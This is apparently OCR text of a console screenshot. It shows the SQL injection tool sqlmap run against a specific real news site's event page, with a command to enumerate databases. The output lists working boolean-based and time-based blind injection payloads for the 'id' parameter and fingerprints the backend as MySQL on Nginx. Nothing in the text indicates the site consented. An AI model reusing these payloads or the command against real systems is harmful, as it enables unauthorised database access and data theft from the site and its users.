 D:\sqlmap>sqlmap.py -u http://www.ftchinese.com/m/events/recent.html?id=2095 --d
bs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:31:00
[10:31:01] [INFO] resuming back-end DBMS 'mysql'
[10:31:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2095') AND 6333=6333 AND ('uopH'='uopH
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2095') AND SLEEP(5) AND ('vZIL'='vZIL
---
[10:31:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11